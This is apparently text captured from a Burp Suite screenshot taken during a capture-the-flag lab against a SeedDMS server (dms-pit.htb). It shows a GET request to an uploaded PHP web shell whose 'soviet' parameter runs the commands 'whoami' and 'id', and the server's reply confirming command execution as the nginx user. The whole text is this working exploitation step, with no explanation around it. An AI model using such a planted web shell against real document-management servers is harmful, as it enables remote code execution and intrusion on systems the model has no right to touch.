 Request
Pretty Raw \n Actions
1 GET /seeddms51x/data/1048576/31/1.php?soviet=whoami%26id HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
9 Cookie: mydms_session=6d3876afeb2e122ad29f545317abb68a
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Sun, 16 May 2021 20:20:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 91
8
9 nginx
10 uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0
11
INSPECTOR